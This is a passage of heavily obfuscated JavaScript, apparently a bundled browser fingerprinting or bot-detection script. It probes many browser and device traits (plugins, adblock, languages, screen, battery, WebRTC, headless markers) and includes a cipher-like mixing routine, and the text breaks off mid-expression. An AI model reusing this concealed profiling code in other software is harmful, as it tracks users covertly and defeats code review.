_0x168192!==_0x4dbc16;},'LoXtO':_0x18d9fe(0x948),'YfPWv':function(_0x26fbd2,_0x147a89){return _0x26fbd2(_0x147a89);},'epgiv':function(_0x13ce44,_0x21d4d9){return _0x13ce44===_0x21d4d9;},'OSUoN':_0x18d9fe(0x420),'jYAWM':_0x23f618['qjABE'],'oSFXP':function(_0x14a832,_0x644ce6,_0x478745){var _0x1143c6=_0x18d9fe;return _0x23f618[_0x1143c6(0x3ff)](_0x14a832,_0x644ce6,_0x478745);},'IigPw':function(_0x56c8b6,_0x5d804d){return _0x56c8b6(_0x5d804d);},'VnKwV':_0x18d9fe(0x1ad),'cOQbb':function(_0x133be9,_0x112f5f){return _0x133be9 in _0x112f5f;},'jiNpq':function(_0x1adacd,_0x1a6790){var _0x50b050=_0x18d9fe;return _0x23f618[_0x50b050(0xa49)](_0x1adacd,_0x1a6790);},'WrJYU':_0x23f618[_0x18d9fe(0x8a5)],'AKHqA':function(_0x31ffca,_0x17c655){return _0x31ffca in _0x17c655;},'vDMIb':'DeviceMotionEvent','GRriE':function(_0x463119,_0x4d8cde){return _0x463119!==_0x4d8cde;},'CdxBv':function(_0x53fc14,_0x27f7a2){return _0x53fc14 in _0x27f7a2;},'psVgx':function(_0x1cb0f7,_0x13479d){return _0x1cb0f7(_0x13479d);},'Llfbj':_0x18d9fe(0x899),'OkDRj':_0x18d9fe(0x969),'SlNpj':function(_0x2f007c,_0x4fe237,_0x3d3eb2,_0x217110,_0x324d7a){return _0x2f007c(_0x4fe237,_0x3d3eb2,_0x217110,_0x324d7a);},'htdfl':_0x18d9fe(0x784),'aRFLI':_0x18d9fe(0x314),'SBUFY':function(_0x243839,_0x3448e6){var _0x291fed=_0x18d9fe;return _0x23f618[_0x291fed(0x246)](_0x243839,_0x3448e6);},'iDesU':_0x23f618[_0x18d9fe(0x80c)],'uDfOn':function(_0x1973d4,_0x45d0ae){var _0x462393=_0x18d9fe;return _0x23f618[_0x462393(0xa25)](_0x1973d4,_0x45d0ae);},'saqzJ':function(_0x543676,_0x57dd77){return _0x543676<<_0x57dd77;},'kdYmu':function(_0x4918ce,_0x1f0c6e){return _0x4918ce^_0x1f0c6e;},'dxDkD':function(_0x24bdb7,_0xe88d0a){return _0x24bdb7>>>_0xe88d0a;},'TfrSq':function(_0xee202,_0x11fb71){return _0xee202|_0x11fb71;},'LDmiz':function(_0x5de08d,_0x3c718d){return _0x5de08d>>>_0x3c718d;},'dOYmX':function(_0x2925c4,_0x141804){return _0x2925c4^_0x141804;},'bConA':function(_0x57e358,_0x22d3a8){return _0x57e358-_0x22d3a8;},'ZbqUL':function(_0xe37560,_0x3ed4a1){return _0xe37560>>>_0x3ed4a1;},'foXnH':function(_0x32ccdc,_0x5b9eae){return _0x32ccdc<<_0x5b9eae;},'Lignn':function(_0x4363f6,_0x1e7323){return _0x4363f6|_0x1e7323;},'mplHp':function(_0x35cf39,_0x5389f3){return _0x35cf39<<_0x5389f3;},'dFaYu':function(_0x43f9e1,_0x48d0a3){return _0x43f9e1^_0x48d0a3;},'ppwyv':function(_0x2abf57,_0x2585dc){var _0xd19043=_0x18d9fe;return _0x23f618[_0xd19043(0x7de)](_0x2abf57,_0x2585dc);},'vUXPO':function(_0x298ae7,_0x4495f4){return _0x298ae7>>>_0x4495f4;},'GnjKQ':function(_0x2cbed7,_0x3a7763){return _0x2cbed7>>>_0x3a7763;},'mZuif':function(_0x5226cc,_0x2d4eaf){return _0x5226cc^_0x2d4eaf;},'kFMOc':function(_0x33097d,_0x1a58c4){var _0x171638=_0x18d9fe;return _0x23f618[_0x171638(0x5bb)](_0x33097d,_0x1a58c4);},'vzyeg':function(_0x2fb9e5,_0x5e9655){return _0x2fb9e5^_0x5e9655;},'qBzNb':function(_0x14e50c,_0x514a6a){return _0x14e50c^_0x514a6a;},'xSlVz':function(_0x1da0e9,_0x410896){return _0x23f618['cCycd'](_0x1da0e9,_0x410896);},'HXxwQ':function(_0x2542bb,_0x41bfa7){return _0x2542bb>>>_0x41bfa7;},'SaITr':function(_0x3467ae,_0x4629d2){return _0x3467ae>>>_0x4629d2;},'rqEso':function(_0xb2c788,_0x5ba653){return _0xb2c788^_0x5ba653;},'fGVzT':function(_0x4f5f66,_0x1ba0d8){return _0x4f5f66^_0x1ba0d8;},'AARSY':function(_0xbfc9dd,_0x52c96a){return _0xbfc9dd>>>_0x52c96a;},'ogIWG':function(_0x2c0a50,_0x14c09b){return _0x2c0a50^_0x14c09b;},'bRTnM':function(_0x56216f,_0x4a7bc3){return _0x56216f>>>_0x4a7bc3;},'kblhU':_0x18d9fe(0x48d),'tLTmp':_0x18d9fe(0x595),'QbFDS':_0x18d9fe(0x891),'ONTyM':_0x23f618[_0x18d9fe(0xb67)],'afeCJ':function(_0x53b0ca,_0xbf7cef){return _0x53b0ca+_0xbf7cef;},'vBcTV':_0x18d9fe(0xa68),'ZBlcT':_0x23f618['RVETB'],'YuAmL':_0x18d9fe(0xa37),'AuEll':_0x18d9fe(0x412),'qjPBT':_0x18d9fe(0x75b),'GWcuD':'cookietest=1;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','avTxo':function(_0x4ac5c7){return _0x4ac5c7();},'kLUUD':function(_0x41e353,_0xabd8e0){return _0x23f618['tmdVW'](_0x41e353,_0xabd8e0);},'kfBRZ':'NOJBE','FwVpl':_0x18d9fe(0x769),'rYfno':function(_0x42a9ce){var _0xf0d75b=_0x18d9fe;return _0x23f618[_0xf0d75b(0x256)](_0x42a9ce);},'bsizY':function(_0x4a408c,_0x2aabe1){return _0x4a408c==_0x2aabe1;},'PKvgA':_0x18d9fe(0x734),'gQuOU':function(_0x8910f4,_0x64b95e){return _0x8910f4(_0x64b95e);},'zjMES':_0x23f618['mZgIh'],'VfYvJ':function(_0x25ea31,_0x559463){return _0x25ea31(_0x559463);},'jvLRO':function(_0x339d9b,_0x42ebe6){return _0x339d9b===_0x42ebe6;},'PQQya':_0x23f618[_0x18d9fe(0x27c)]};_0x325faf['d'](_0x1868b3,{'$':function(){return _0x1e664e;}});var _0x13ba5d={};_0x325faf['r'](_0x13ba5d),_0x325faf['d'](_0x13ba5d,{'_cpuClass':function(){return _0x138c31;},'_deviceMemory':function(){return _0x5e4670;},'_ie9OrLower':function(){return _0x4ad48b;},'_isBrave':function(){return _0x1cdb3a;},'_isChromium':function(){return _0x1c37b4;},'_isChromium86OrNewer':function(){return _0x36e332;},'_isDesktopSafari':function(){var _0xa3dcbf=_0x18d9fe;if(_0x44bb4d[_0xa3dcbf(0x4ed)](_0xa3dcbf(0x491),_0xa3dcbf(0x3d8)))return _0x242211;else{if(_0x44bb4d[_0xa3dcbf(0x4ed)](_0x4b2f19,_0x42bce9)||_0x44bb4d[_0xa3dcbf(0x4ed)](_0x56c456,_0x3cd18d))throw _0x31eaad(_0xa3dcbf(0x41b));_0x40bb31=_0x248905,_0x238711=_0x4cfa82;}},'_isEdgeHTML':function(){var _0xfcb4c0=_0x18d9fe,_0xea810e={'mQfCI':function(_0x4f1984,_0x1cb2a4){return _0x4f1984+_0x1cb2a4;}};if(_0xfcb4c0(0x2d2)!=='UFWHe')return _0x5cb22f;else{_0x1d6d10=_0x4d52bc|0x0||0x0;if(_0x211065<0x0)return _0x20a359[_0xfcb4c0(0x257)](_0xea810e[_0xfcb4c0(0x49b)](_0x349088,_0x49d052),0x0);return _0x290d99[_0xfcb4c0(0xa9f)](_0x152c22,_0xeffee6);}},'_isGecko':function(){return _0x31d991;},'_isOpera':function(){return _0x1a8c12;},'_isTrident':function(){return _0x3d4d04;},'_isWebKit':function(){var _0x44d293=_0x18d9fe;if('lFhOd'===_0x44d293(0x658))return _0x31da34;else throw 0x1;},'_language':function(){var _0x5b7c53=_0x18d9fe;if(_0x44bb4d['lMmxh']('DIyzh',_0x5b7c53(0xb20)))return _0x3a3635;else _0xff4f90=_0x3619b3['message'];},'_languages':function(){var _0x3ae700=_0x18d9fe;return _0x23f618[_0x3ae700(0x66e)](_0x3ae700(0x87d),'obUfq')?_0x4b4351(this,_0x38a7c2,arguments['length']>0x1?arguments[0x1]:_0x26b44e):_0x25b448;},'_oscpu':function(){var _0x4217af=_0x18d9fe,_0x56cd33={'DWRZB':function(_0x181150,_0x2cc840,_0x4275e7,_0x43fb48){return _0x181150(_0x2cc840,_0x4275e7,_0x43fb48);},'Bofss':function(_0x19ab7f,_0x869694){var _0x3a646b=_0xc681;return _0x44bb4d[_0x3a646b(0x97b)](_0x19ab7f,_0x869694);}};if(_0x4217af(0x2ae)===_0x4217af(0x7db)){var _0x4cdc33=_0x132b6b(_0x33dfd6,_0x593fbc);if(_0x4cdc33)delete _0x4be5c3[_0x9df60d];_0x56cd33[_0x4217af(0x9f0)](_0x5d9d62,_0xf0f121,_0x2a32c8,_0x201fe1),_0x4cdc33&&_0x56cd33['Bofss'](_0x13e14a,_0xf44e5e)&&_0x5a165a(_0x54e488,_0x44fc5a,_0x4cdc33);}else return _0x769a77;},'_product':function(){return _0x210e76;},'_productSub':function(){var _0x873734=_0x18d9fe;return _0x44bb4d[_0x873734(0x5e0)]!==_0x873734(0x345)?_0x187b84:!!_0x9e4ff9[_0x873734(0x93b)][_0x873734(0x1ee)];},'_vendor':function(){return _0x38cce1;}});var _0x372700={};_0x325faf['r'](_0x372700),_0x325faf['d'](_0x372700,{'_isAdblockUsed':function(){return _0x46696d;},'_pluginsLength':function(){var _0x1201a5=_0x18d9fe,_0x1d83f4={'CKAyq':function(_0x4977ba,_0x1fb47c){return _0x4977ba!==_0x1fb47c;},'ZDPaE':_0x23f618[_0x1201a5(0x580)],'ubZce':_0x23f618['ozvtV']};if('NmcYM'===_0x1201a5(0x915)){if(!_0x270c11(_0x5280b5)&&_0x1d83f4[_0x1201a5(0x1e6)](_0x1ca351,null))throw _0x39c48f(_0x1d83f4[_0x1201a5(0xb33)]+_0xec9557(_0x1178ea)+_0x1d83f4['ubZce']);return _0x2ef10c;}else return _0x3d122a;}});var _0x15c299={};_0x325faf['r'](_0x15c299),_0x325faf['d'](_0x15c299,{'_areCookiesEnabled':function(){return _0x2647ec;},'_availableScreenResolution':function(){return _0x48bac7;},'_getColorDepth':function(){return _0x1cc023;},'_getEmptyEvalLength':function(){return _0x5bfffe;},'_getErrorFF':function(){return _0x21fe68;},'_getHardwareConcurrency':function(){return _0x4b6964;},'_getIndexedDB':function(){return _0x8ac48b;},'_getLocalStorage':function(){return _0x1cc228;},'_getSessionStorage':function(){return _0x4b8015;},'_getTimezone':function(){var _0x309346=_0x18d9fe;return _0x309346(0x73c)===_0x309346(0x4c2)?new _0x452f57(this,_0x2cd0fe):_0xfa02f4;},'_getTimezoneOffset':function(){return _0x7284c7;},'_getTouchSupport':function(){return _0x1ba9cc;},'_openDatabase':function(){return _0x1e8f18;},'_screenResolution':function(){return _0x525b28;}});var _0x13a9fc={};_0x325faf['r'](_0x13a9fc),_0x325faf['d'](_0x13a9fc,{'_TouchEvent':function(){return _0x3fc759;},'_activeXObject':function(){return _0x2136fe;},'_bind':function(){return _0x1f582f;},'_buffer':function(){return _0x211ca7;},'_callPhantom':function(){return _0x4a1bc3;},'_chrome':function(){return _0x22b1b5;},'_deviceMotionEvent':function(){var _0x4db907=_0x18d9fe;return _0x23f618['dUMym'](_0x4db907(0x1ac),_0x4db907(0x1ac))?_0x2f57db:_0x22e646;},'_deviceOrientationEvent':function(){return _0x4a3c9c;},'_documentMode':function(){return _0x36e3ff;},'_emit':function(){return _0x564ff5;},'_eventListener':function(){return _0x5450f6;},'_fileReader':function(){return _0x31d88a;},'_forEach':function(){var _0x94b6bc=_0x18d9fe;if(_0x94b6bc(0x91e)!==_0x94b6bc(0x926))return _0xb269a;else{var _0x41b6ef={'xGsPF':function(_0x364e30,_0x412bfe){return _0x364e30(_0x412bfe);}};_0x5c8b23=function(_0x388a9e){var _0x58a345=_0x94b6bc;_0x298e73[_0x58a345(0x88d)](_0x41b6ef[_0x58a345(0x1ea)](_0x54aef7,_0x388a9e));};}},'_getBattery':function(){return _0x394afb;},'_hTMLElementConstructor':function(){var _0x3d2f16=_0x18d9fe,_0x5bca61={'yUWnE':function(_0x757241,_0x51590a){var _0x1d9c51=_0xc681;return _0x44bb4d[_0x1d9c51(0x819)](_0x757241,_0x51590a);}};if(_0x44bb4d[_0x3d2f16(0xa87)](_0x3d2f16(0x67b),_0x3d2f16(0x67b)))return _0x24bbb8;else{_0x494c33(_0x231ae2);var _0x36b830=_0x369b22(_0x55a0d2),_0x14a88b=_0x48284a(_0x36b830)[_0x3d2f16(0x92e)](_0x5bca61[_0x3d2f16(0xae3)](_0x1e5ecc,_0x36b830));return _0x56b83a(_0x14a88b,function(_0x516990){var _0x169a2e=_0x3d2f16;if(!_0x5471d5||_0x511b27[_0x169a2e(0x466)](_0x36b830,_0x516990))_0x290329(_0xae121b,_0x516990,_0x36b830[_0x516990]);}),_0x1ed19b;}},'_innerWidth':function(){return _0x144f20;},'_installTrigger':function(){var _0x1063e7=_0x18d9fe,_0x52ba5a={'tRGKS':function(_0x40595b,_0x2b96b7){return _0x40595b(_0x2b96b7);}};if(_0x23f618[_0x1063e7(0x5c3)](_0x1063e7(0x605),_0x23f618['SykxQ']))return _0x39fb93;else{var _0x5481a7=_0x505263(new _0x573a39(_0x31e613)),_0x446074=_0x299853(_0x5481a7);return _0x30e043?_0x52ba5a[_0x1063e7(0x30e)](_0x54ff2c,_0x446074):_0x446074;}},'_mozInnerScreenY':function(){return _0x462704;},'_onLine':function(){return _0x3f1956;},'_outerWidth':function(){return _0x2daffc;},'_pointerEvent':function(){var _0x12559b=_0x18d9fe;return'LYkIq'!==_0x44bb4d[_0x12559b(0x93f)]?_0x133bd3[_0x12559b(0x8cb)](_0x93602e,arguments):_0x3160b5;},'_rTCPeerConnection':function(){return _0x3cefe9;},'_spawn':function(){return _0x297a7f;},'_vibrate':function(){return _0x208181;},'_webstore':function(){return _0x1c66ca;},'_xDomainRequest':function(){return _0x147d3d;},'_xMLHttpRequest':function(){return _0x51f612;}});var _0x5b691e=_0x23f618[_0x18d9fe(0x343)](_0x325faf,0x1a2b),_0x5caabb=_0x23f618['KXjtq'](_0x325faf,0x2580),_0x455241=_0x325faf(0x1334),_0x2660ee=_0x325faf(0x7e7),_0x5a2ca6=_0x325faf(0xc33),_0x57be0e=_0x325faf(0xad4),_0x412174=_0x325faf(0x16c3);;function _0x33a58c(_0x53f3e0,_0x5cb15c){var _0x4e8425=_0x18d9fe;for(var _0x1f74a2=0x0,_0x258e57=_0x53f3e0[_0x4e8425(0x7b3)];_0x23f618[_0x4e8425(0x780)](_0x1f74a2,_0x258e57);++_0x1f74a2){if(_0x4e8425(0x7c8)!==_0x4e8425(0x72f)){if(_0x53f3e0[_0x1f74a2]===_0x5cb15c)return!![];}else return _0x3969d1&&_0x176b17[_0x4e8425(0x1c7)]==_0x41a73a&&_0x3a168b;}return![];}function _0x3ae770(_0x52fe5c,_0x43a21a){var _0xfe2f2b=_0x18d9fe;if(_0x44bb4d[_0xfe2f2b(0x97a)]!=='rxJAg')throw _0xc34cea(_0xfe2f2b(0x916));else return!_0x44bb4d['oSFXP'](_0x33a58c,_0x52fe5c,_0x43a21a);}function _0xd5b0a0(_0x51a9ea){var _0xdb04b6=_0x18d9fe;if(_0x44bb4d[_0xdb04b6(0x97b)](_0xdb04b6(0xaa0),_0xdb04b6(0x202)))return parseInt(_0x51a9ea);else{var _0x2e1fda=_0x41df2c(0x6f),_0x1fd26e=_0x44bb4d[_0xdb04b6(0x746)](_0x35e1f8,0x10e6),_0x27b51d=_0x2e11e8(0x13f8),_0x2ed236=_0x27b51d(_0x44bb4d[_0xdb04b6(0x297)]);_0x42e0b2['exports']=function(_0x586959){var _0x5e69d3=_0xdb04b6,_0x26dac7;return _0x2e1fda(_0x586959)&&((_0x26dac7=_0x586959[_0x2ed236])!==_0x5cb1b0?!!_0x26dac7:_0x1fd26e(_0x586959)==_0x5e69d3(0x333));};}}function _0x338edf(_0x59ec18){return parseFloat(_0x59ec18);}function _0x3ffb39(_0x48035d,_0x3f4fd){return typeof _0x48035d==='number'&&isNaN(_0x48035d)?_0x3f4fd:_0x48035d;}function _0x125e7e(_0x436357){var _0x56ac9e=_0x18d9fe;return _0x436357[_0x56ac9e(0x667)](function(_0x5238e0,_0x56fee4){return _0x5238e0+(_0x56fee4?0x1:0x0);},0x0);};function _0x3d4d04(){var _0xf7f69e=_0x18d9fe,_0x11fc94=window,_0x9e52ba=navigator;return _0x44bb4d[_0xf7f69e(0x746)](_0x125e7e,[_0x44bb4d[_0xf7f69e(0x6f1)](_0xf7f69e(0x22d),_0x11fc94),_0x44bb4d[_0xf7f69e(0x9e8)]('msSetImmediate',_0x11fc94),_0x44bb4d[_0xf7f69e(0x9e8)](_0x44bb4d[_0xf7f69e(0x1b4)],_0x11fc94),_0x44bb4d[_0xf7f69e(0x938)](_0xf7f69e(0x623),_0x9e52ba),'msPointerEnabled'in _0x9e52ba])>=0x4;}function _0x5cb22f(){var _0xedd9f9=_0x18d9fe,_0x3fc1a7=window,_0x2d8bb2=navigator;return _0x125e7e([_0x23f618[_0xedd9f9(0xb25)]in _0x3fc1a7,_0x23f618[_0xedd9f9(0x422)](_0xedd9f9(0xb0b),_0x3fc1a7),_0xedd9f9(0x750)in _0x2d8bb2,_0xedd9f9(0x73a)in _0x2d8bb2])>=0x3&&!_0x3d4d04();}function _0x4eddff(){var _0x49b9e7=_0x18d9fe,_0x41a388=window,_0x4a7abd=navigator;return _0x125e7e([_0x49b9e7(0x3d9)in _0x4a7abd,_0x49b9e7(0x405)in _0x4a7abd,_0x23f618[_0x49b9e7(0x402)](_0x4a7abd[_0x49b9e7(0x38f)][_0x49b9e7(0x5e5)](_0x49b9e7(0x903)),0x0),'webkitResolveLocalFileSystemURL'in _0x41a388,_0x23f618[_0x49b9e7(0xb47)]in _0x41a388,'webkitMediaStream'in _0x41a388,_0x23f618['WvBDs']in _0x41a388])>=0x5;}function _0x496757(){var _0x58b047=_0x18d9fe,_0x340e62=window,_0x1598f9=navigator;return _0x23f618['VPWCy'](_0x125e7e,[_0x23f618[_0x58b047(0x584)]in _0x340e62,_0x58b047(0x8b2)in _0x340e62,_0x58b047(0x615)in _0x340e62,_0x23f618[_0x58b047(0x402)](_0x1598f9[_0x58b047(0x38f)]['indexOf'](_0x58b047(0x362)),0x0),_0x58b047(0x751)in _0x1598f9,_0x58b047(0x555)in _0x340e62])>=0x4;}function _0x242211(){var _0x3cf338=_0x18d9fe,_0x900d1a=window;return _0x125e7e([_0x3cf338(0x5d7)in _0x900d1a,!_0x44bb4d[_0x3cf338(0x938)](_0x44bb4d[_0x3cf338(0x4e4)],_0x900d1a),!_0x44bb4d[_0x3cf338(0x938)](_0x3cf338(0x7c0),_0x900d1a),!(_0x3cf338(0x6c9)in navigator)])>=0x3;}function _0x31d991(){var _0x262b2b=_0x18d9fe,_0x560d37,_0x4bbfb8,_0x4e06a0=window;return _0x125e7e([_0x262b2b(0x4b8)in navigator,_0x262b2b(0x5ff)in(_0x44bb4d[_0x262b2b(0x6e7)](_0x4bbfb8=(_0x560d37=document[_0x262b2b(0x924)])===null||_0x560d37===void 0x0?void 0x0:_0x560d37[_0x262b2b(0x5a1)],null)&&_0x4bbfb8!==void 0x0?_0x4bbfb8:{}),_0x262b2b(0x781)in _0x4e06a0,_0x262b2b(0x37b)in _0x4e06a0,_0x44bb4d[_0x262b2b(0x38d)]('CSSMozDocumentRule',_0x4e06a0),_0x262b2b(0x5e8)in _0x4e06a0])>=0x4;}function _0x36e332(){var _0x53a0e7=_0x18d9fe,_0x341a5f=window;return _0x44bb4d[_0x53a0e7(0x3e0)](_0x125e7e,[!(_0x44bb4d[_0x53a0e7(0xa2f)]in _0x341a5f),_0x53a0e7(0x678)in _0x341a5f,''+_0x341a5f[_0x53a0e7(0x1a5)]===_0x44bb4d[_0x53a0e7(0x186)],''+_0x341a5f[_0x53a0e7(0x2e1)]===_0x53a0e7(0x1f6)])>=0x3;}function _0xc9f8d3(){var _0x379106=_0x18d9fe;if(_0x44bb4d[_0x379106(0x6e7)](_0x44bb4d[_0x379106(0x1e8)],_0x379106(0x784))){var _0x4e858a={'gnCKj':'4|0|3|1|2','mkKco':function(_0x5a4198,_0x97bcdb){return _0x5a4198(_0x97bcdb);},'AJaWX':function(_0x1adccb,_0x526500){var _0x11e54f=_0x379106;return _0x44bb4d[_0x11e54f(0xa87)](_0x1adccb,_0x526500);}};_0x44bb4d[_0x379106(0x95b)](_0xf4284c,_0x45d11c['prototype'],_0x35bfc9,function _0x32e778(){var _0x494044=_0x379106,_0x535ee6=_0x4e858a[_0x494044(0x458)]['split']('|'),_0xbbcb9=0x0;while(!![]){switch(_0x535ee6[_0xbbcb9++]){case'0':var _0x4dfe8a=_0x13b559(_0x4296d7['source']);continue;case'1':var _0x14d6cb=_0x4e858a[_0x494044(0x99b)](_0x23d74e,_0x4e858a[_0x494044(0x3c1)](_0x5ab98f,_0x3912ca)&&_0x4296d7 instanceof _0x2a40df&&!(_0x494044(0x3d1)in _0x139253)?_0x54756f[_0x494044(0x466)](_0x4296d7):_0x5ab98f);continue;case'2':return'/'+_0x4dfe8a+'/'+_0x14d6cb;case'3':var _0x5ab98f=_0x4296d7[_0x494044(0x3d1)];continue;case'4':var _0x4296d7=_0x41260b(this);continue;}break;}},{'unsafe':!![]});}else{var _0x50e9f5=window;return countTruthy([_0x379106(0x8ff)in _0x50e9f5,_0x44bb4d[_0x379106(0xa0d)]in _0x50e9f5,_0x379106(0x4f7)in _0x50e9f5,'ontransitioncancel'in _0x50e9f5])>=0x3;}};function _0x4ad48b(){var _0x451da9=_0x18d9fe;if('aVnkW'!==_0x451da9(0x6ba)){try{if(typeof navigator['appVersion']==_0x23f618['FoPOd']&&navigator[_0x451da9(0x5bc)]['includes'](_0x451da9(0x35a))&&parseFloat(navigator[_0x451da9(0x5bc)][_0x451da9(0x31a)]('MSIE')[0x1])<=0x9)return!![];}catch(_0x31e2d1){}return![];}else return{'winding':![],'data':''};}var _0x210e76=function _0x4fc5c8(){var _0x112fdc=_0x18d9fe;return navigator[_0x112fdc(0x307)];},_0x38cce1=function _0x2e39a9(){return navigator['vendor'];},_0x1c37b4=function _0x539336(){var _0x596a48=_0x18d9fe;return!!(navigator[_0x596a48(0x38f)]&&_0x23f618[_0x596a48(0xa8b)](_0x4eddff));},_0x31da34=function _0x40de71(){var _0x5c8bc9=_0x18d9fe,_0x218a21={'bMRTI':function(_0xb45d6e,_0xf8d3db){return _0xb45d6e>_0xf8d3db;}};return _0x5c8bc9(0xa52)===_0x5c8bc9(0xa52)?!!(navigator[_0x5c8bc9(0x38f)]&&_0x496757()):_0x2f50d9(_0x4b7a3a(this),_0x501e49,_0x218a21[_0x5c8bc9(0xaab)](arguments[_0x5c8bc9(0x7b3)],0x1)?arguments[0x1]:_0x2f73b7);},_0x187b84=function _0x365194(){return navigator['productSub'];},_0x3a3635=function _0x3c5989(){var _0x44bb70=_0x18d9fe,_0x19a7e0={'tKmSw':function(_0x4f78fa){return _0x4f78fa();}};if(_0x44bb4d[_0x44bb70(0xb63)](_0x44bb70(0x45f),_0x44bb4d[_0x44bb70(0x83f)]))return navigator[_0x44bb70(0xa37)+_0x44bb70(0x23b)];else{var _0xad8064,_0x547c1b;if(_0x5cb0f7&&(_0xad8064=_0x4ea1b5[_0x44bb70(0x659)]))_0xad8064[_0x44bb70(0xb1b)]();while(_0x503e27){_0x547c1b=_0x4a4426['fn'],_0x13aaf5=_0x5e75fc['next'];try{_0x19a7e0[_0x44bb70(0x839)](_0x547c1b);}catch(_0x11a231){if(_0x8f758f)_0x203025();else _0x33d89e=_0x4de1bd;throw _0x11a231;}}_0x4b2bf4=_0x47b19b;if(_0xad8064)_0xad8064[_0x44bb70(0x17b)]();}},_0x25b448=function _0x377f65(){var _0x5d38d9=_0x18d9fe;return(navigator['lang'+_0x5d38d9(0x743)]||[])[_0x5d38d9(0xa0a)]('.');},_0x1a8c12=function _0x4bcbfa(){var _0x8c5d1b=_0x18d9fe;return _0x8c5d1b(0xa0b)==='SIQej'?_0x44bb4d['uDfOn'](_0x55f8f9,_0x7e8f44=+_0x1e7e02)?0x0:(_0xcccd46>0x0?_0x426ed5:_0x1e7dd4)(_0x3c6e92):!!window[_0x8c5d1b(0x5dd)];},_0x1cdb3a=function _0x5cc63e(){var _0x4ce9d7=_0x18d9fe;return _0x23f618[_0x4ce9d7(0x4b3)]===_0x4ce9d7(0x37f)?!!navigator[_0x4ce9d7(0x871)]:_0x2c0223(_0x1fe9f5(!![]));},_0x138c31=function _0x384961(){return navigator['cpuClass'];},_0x5e4670=function _0xa6010a(){var _0x2f0d03=_0x18d9fe;if(_0x44bb4d[_0x2f0d03(0x643)]!==_0x2f0d03(0x48d))_0x1dc55d[0x0]+=_0x13ad02[0x4],_0x578574[0xc]=(_0x44bb4d[_0x2f0d03(0x6b6)](_0x44bb4d[_0x2f0d03(0xa78)](_0x1736ff[0xc],_0x2905bb[0x0]),0x10)|(_0x46d64d[0xc]^_0x25f594[0x0])>>>0x20-0x10)>>>0x0,_0x4be150[0x8]+=_0x459c69[0xc],_0x50258e[0x4]=_0x44bb4d[_0x2f0d03(0x4ac)](_0x44bb4d['TfrSq']((_0x7afdf3[0x4]^_0x142d72[0x8])<<0xc,(_0x3e4f4a[0x4]^_0x1448bb[0x8])>>>0x20-0xc),0x0),_0x4222cb[0x0]+=_0x5664f1[0x4],_0x2bde31[0xc]=((_0x4e9674[0xc]^_0x340d0a[0x0])<<0x8|_0x44bb4d[_0x2f0d03(0xb36)](_0x44bb4d[_0x2f0d03(0xacc)](_0x30915d[0xc],_0x57045d[0x0]),_0x44bb4d[_0x2f0d03(0x6cc)](0x20,0x8)))>>>0x0,_0x4ce160[0x8]+=_0x37205a[0xc],_0x15cfbd[0x4]=_0x44bb4d[_0x2f0d03(0x657)]((_0x3b583d[0x4]^_0x438a9e[0x8])<<0x7|(_0x25d00f[0x4]^_0x8db0e8[0x8])>>>_0x44bb4d['bConA'](0x20,0x7),0x0),_0x3c46ed[0x0]>>>=0x0,_0x3fbf36[0x4]>>>=0x0,_0x177a2b[0x8]>>>=0x0,_0x4082a0[0xc]>>>=0x0,_0x25af1e[0x1]+=_0x4b13f5[0x5],_0x52ed4f[0xd]=_0x44bb4d[_0x2f0d03(0xa11)](_0x44bb4d[_0x2f0d03(0x6cb)](_0x18504f[0xd]^_0x45b139[0x1],0x10),(_0x13cd36[0xd]^_0x55c492[0x1])>>>0x20-0x10)>>>0x0,_0x43c454[0x9]+=_0x54a0c4[0xd],_0x87b90a[0x5]=_0x44bb4d[_0x2f0d03(0x657)](_0x44bb4d[_0x2f0d03(0x6cb)](_0xc55fd4[0x5]^_0x107b21[0x9],0xc)|_0x44bb4d[_0x2f0d03(0xacc)](_0x21ca5e[0x5],_0x148b2b[0x9])>>>0x20-0xc,0x0),_0x514272[0x1]+=_0x484a6f[0x5],_0x50d3c9[0xd]=_0x44bb4d[_0x2f0d03(0xac8)](_0x44bb4d[_0x2f0d03(0x6cb)](_0x551ecd[0xd]^_0x4504de[0x1],0x8),(_0x4459f5[0xd]^_0x42bc04[0x1])>>>0x20-0x8)>>>0x0,_0x11965b[0x9]+=_0x211b34[0xd],_0x2cb7d2[0x5]=(_0x44bb4d[_0x2f0d03(0x9c2)](_0x35101a[0x5]^_0x1e2bbc[0x9],0x7)|(_0x13b735[0x5]^_0x1f9a38[0x9])>>>0x20-0x7)>>>0x0,_0x2a028a[0x1]>>>=0x0,_0x1f8611[0x5]>>>=0x0,_0x4f02c0[0x9]>>>=0x0,_0x458e44[0xd]>>>=0x0,_0x2c627e[0x2]+=_0x331bbe[0x6],_0x55b5c2[0xe]=((_0x476f10[0xe]^_0x17fc5e[0x2])<<0x10|(_0x2ec31c[0xe]^_0x56ef60[0x2])>>>_0x44bb4d[_0x2f0d03(0x6cc)](0x20,0x10))>>>0x0,_0x3246cd[0xa]+=_0x34035f[0xe],_0x4c48[0x6]=(_0x44bb4d[_0x2f0d03(0x9c2)](_0x1fc519[0x6]^_0xaa9079[0xa],0xc)|(_0x38febb[0x6]^_0xe10af3[0xa])>>>0x20-0xc)>>>0x0,_0x4c2ebe[0x2]+=_0x186d0b[0x6],_0x4553bf[0xe]=_0x44bb4d[_0x2f0d03(0x657)](_0x44bb4d[_0x2f0d03(0x3a0)](_0x590a5d[0xe],_0x8b8141[0x2])<<0x8|(_0x53d8d3[0xe]^_0x19eb15[0x2])>>>0x20-0x8,0x0),_0x4b0ca9[0xa]+=_0x3c5cfd[0xe],_0x3e84ca[0x6]=((_0x2f2da4[0x6]^_0xad6bc6[0xa])<<0x7|(_0x476aa0[0x6]^_0x3ad9ad[0xa])>>>0x20-0x7)>>>0x0,_0x1cc2d5[0x2]>>>=0x0,_0x51eb17[0x6]>>>=0x0,_0x4f3b7b[0xa]>>>=0x0,_0x5ba4c4[0xe]>>>=0x0,_0x2fea45[0x3]+=_0x2be5cf[0x7],_0xc2d76c[0xf]=(_0x44bb4d[_0x2f0d03(0x3a0)](_0x13bacd[0xf],_0x2a1a2d[0x3])<<0x10|(_0x18646e[0xf]^_0x158508[0x3])>>>0x20-0x10)>>>0x0,_0x56fbc1[0xb]+=_0x22cd17[0xf],_0x340b31[0x7]=(_0x44bb4d[_0x2f0d03(0x9c2)](_0xae09f0[0x7]^_0x6c55ce[0xb],0xc)|(_0x54d9e8[0x7]^_0x47030c[0xb])>>>0x20-0xc)>>>0x0,_0x384b8a[0x3]+=_0xf50a37[0x7],_0x1569a2[0xf]=_0x44bb4d[_0x2f0d03(0xac8)]((_0x392572[0xf]^_0x1e01b8[0x3])<<0x8,(_0x475f2